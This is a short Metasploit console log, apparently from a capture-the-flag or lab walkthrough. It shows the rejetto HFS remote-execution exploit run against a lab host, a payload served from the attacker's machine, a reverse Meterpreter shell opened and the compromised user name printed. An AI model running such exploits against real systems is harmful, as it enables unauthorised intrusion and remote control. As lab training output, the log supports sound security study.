 msf5 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.11:4444
[*] Using URL: http://10.10.14.11:8080/41vj0DCJB
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /41vj0DCJB
[*] Sending stage (179779 bytes) to 10.10.10.8
[*] Meterpreter session 1 opened (10.10.14.11:4444 -> 10.10.10.8:49172)
[!] Tried to delete %TEMP%\YktOwI.vbs, unknown result
[*] Server stopped.
meterpreter > getuid
Server username: OPTIMUM\kostas
meterpreter >